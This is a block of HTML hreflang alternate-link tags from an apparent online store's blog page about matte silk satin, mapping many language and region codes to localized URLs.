<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
